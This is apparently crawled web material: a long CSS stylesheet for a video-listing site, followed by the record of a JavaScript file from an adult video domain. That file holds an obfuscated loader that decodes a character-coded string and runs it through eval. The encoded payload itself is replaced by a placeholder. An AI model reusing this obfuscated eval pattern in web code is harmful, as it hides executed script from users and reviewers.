.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://malluporn.net/js/AwUx5YVDjdlEjOAoc.js
body_size: 21564
content:
function kkung(btrt){var vwjho='Z';var riamjnr='A';var ewhfdlr=[];var rsdfzn=new RegExp('['+riamjnr+'-'+vwjho+']');var isumub=btrt.split(rsdfzn);for(var i=0;i<isumub.length;i++){ewhfdlr.push(String.fromCharCode(parseInt(isumub[i],21)/(58)));}eval(ewhfdlr.splice(1,ewhfdlr.length).join(''));}kkung('[base64]'); 
     